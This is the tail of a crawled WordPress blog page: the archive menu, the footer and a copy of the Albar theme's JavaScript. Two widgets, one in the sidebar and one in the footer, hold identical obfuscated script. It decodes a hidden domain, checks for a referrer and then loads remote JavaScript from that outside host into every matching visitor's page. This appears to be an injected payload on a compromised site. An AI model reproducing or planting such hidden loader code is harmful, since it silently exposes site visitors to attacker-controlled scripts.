	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/' selected='selected'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>        
    </div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/albar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00
body_size: 1774
content:
/**
 * Albar Theme Custom Functionality
 *
 */
( function( $ ) {
    
    jQuery( document ).ready( function() {
        
        // Add button to sub-menu item to show nested pages / Only used on mobile
        $( '.navigation-main li.page_item_has_children, .navigation-main li.menu-item-has-children' ).prepend( '<span class="menu-dropdown-btn"><i class="fas fa-angle-down"></i></span>' );
        // Mobile nav button functionality
        $( '.menu-dropdown-btn' ).bind( 'click', function() {
            $(this).parent().toggleClass( 'open-page-item' );
        });
        
        // The menu button
        $('.header-menu-button').click(function(e){
            $('body').toggleClass('show-main-menu');
        });
        $('.main-menu-close').click(function(e){
            $('.header-menu-button').click();
        });
        
		// Adding padding to the footer widgets
		$('.footer-widgets .widget').wrapInner('<div class="footer-widgets-pad" />');
		// Add class to last footer widget
		$('.footer-widgets .widget:last').addClass('footer-widget-last');
		
        // Search Show / Hide
        $(".search-button").on( 'click', function() {
            $( 'body').toggleClass( 'show-site-search' );
            $( '.search-block input.search-field' ).focus();
        });
        
        // Scroll To Top Button Functionality
        $(".scroll-to-top").bind("click", function() {
            $('html, body').animate( { scrollTop: 0 }, 800 );
        });
        $(window).scroll(function(){
            if ($(this).scrollTop() > 400) {
                $('.scroll-to-top').fadeIn();
            } else {
                $('.scroll-to-top').fadeOut();
            }
        });
		
    });
    
    $(window).resize(function () {
        
        // Function to make the Icon always be square
        $('.alba-icon-inner').each(function(c) {
            var this_icon = $(this);
            var this_icon_id = 'alba-icon-'+c;
            this_icon.attr('id', this_icon_id);
            $('#alba-icon-'+c).css('min-width', $('#alba-icon-'+c).height());
        });
        
    }).resize();
    
    $(window).on('load',function () {
        alba_home_slider();
        alba_carousel();
        alba_post_images();
        alba_blog_list_carousel();
    });
    
    function alba_carousel() {
        $(".alba-carousel-wrapper").each(function(c) {
            var this_carousel = $(this);
            var this_carousel_id = 'alba-carousel-id-'+c;
            var column_no = this_carousel.data('columns');
            this_carousel.attr('id', this_carousel_id);
            $('#'+this_carousel_id+' .alba-carousel').carouFredSel({
                responsive: true,
                scroll: null,
                circular: false,
                infinite: false,
                auto: false,
                onCreate: function(items) {
                    this_carousel.removeClass('alba-carousel-remove-load');
                    $('#'+this_carousel_id+' .alba-carousel').removeClass('alba-carousel-remove');
                },
                items: {
                    width: 300,
                    height: '200px',
                    visible: {
                        min: 1,
                        max: column_no
                    }
                },
                pagination: {
                    container: '#'+this_carousel_id+' .alba-carousel-pagination'
                },
                prev: '#'+this_carousel_id+' .alba-carousel-arrow-prev',
                next: '#'+this_carousel_id+' .alba-carousel-arrow-next'
            });
        });
    }

    function alba_post_images() {
        $(".alba-pi-wrapper").each(function(c) {
            var this_pi_carousel = $(this);
            var this_pi_carousel_id = 'alba-pi-carousel-id-'+c;
            this_pi_carousel.attr('id', this_pi_carousel_id);

            $('#'+this_pi_carousel_id+'.alba-pi-wrapper').hover(function() {
                $('#'+this_pi_carousel_id+' .alba-pi-pager').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-prev').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-next').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-carousel').trigger( 'next' );
            }, function() {
                $('#'+this_pi_carousel_id+' .alba-pi-pager').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-prev').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-next').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-carousel').trigger( 'prev' );
            });

            $('#'+this_pi_carousel_id+' .alba-pi-carousel').carouFredSel({
                circular: false,
                infinite: false,
                direction: 'up',
                auto: false,
                scroll: {
                    queue: 'last'
                }
            });
            $('#'+this_pi_carousel_id+' .alba-pi-images').carouFredSel({
                circular: false,
                infinite: false,
                auto: false,
                pagination: '#'+this_pi_carousel_id+' .alba-pi-pager',
                prev: '#'+this_pi_carousel_id+' .alba-pi-prev',
                next: '#'+this_pi_carousel_id+' .alba-pi-next'
            });
        });
    }
    
    function alba_blog_list_carousel() {
        $(".alba-blog-standard-block-img-carousel-wrapper").each(function(c) {
            var this_blog_carousel = $(this);
            var this_blog_carousel_id = 'alba-blog-standard-block-img-carousel-id-'+c;
            this_blog_carousel.attr('id', this_blog_carousel_id);
            $('#'+this_blog_carousel_id+' .alba-blog-standard-block-img-carousel').carouFredSel({
                responsive: true,
                circular: false,
                width: 580,
                height: "variable",
                items: {
                    visible: 1,
                    width: 580,
                    height: 'variable'
                },
                onCreate: function(items) {
                    $('#'+this_blog_carousel_id).removeClass('alba-blog-standard-block-img-wrapper-remove');
                    $('#'+this_blog_carousel_id+' .alba-blog-standard-block-img-carousel').removeClass('alba-blog-standard-block-img-remove');
                },
                scroll: 500,
                auto: false,
                prev: '#'+this_blog_carousel_id+' .alba-blog-standard-block-img-prev',
                next: '#'+this_blog_carousel_id+' .alba-blog-standard-block-img-next'
            });
        });
    }
    
    function alba_home_slider() {
        var home_slider_auto = $('.alba-home-slider-wrapper').data('auto');
        var home_slider_circular = $('.alba-home-slider-wrapper').data('circular');
        var home_slider_infinite = $('.alba-home-slider-wrapper').data('infinite');
        
        $(".alba-home-slider").carouFredSel({
            responsive: true,
            circular: home_slider_circular,
            infinite: home_slider_infinite,
            width: 1200,
            height: 'variable',
            items: {
                visible: 1,
                width: 1200,
                height: 'variable'
            },
            onCreate: function(items) {
                $(".alba-home-slider-wrapper").removeClass("alba-home-slider-remove");
            },
            scroll: {
                fx: 'uncover-fade',
                duration: 450
            },
            auto: home_slider_auto,
            pagination: '.alba-home-slider-pager',
            prev: ".alba-home-slider-prev",
            next: ".alba-home-slider-next"
        });
    }

    // Hide Search if user clicks outside
    $( document ).mouseup( function (e) {
        var container = $( '.search-block' );
        if ( !container.is( e.target ) && container.has( e.target ).length === 0 ) {
            $( 'body' ).removeClass( 'show-site-search' );
        }
    });
} )( jQuery );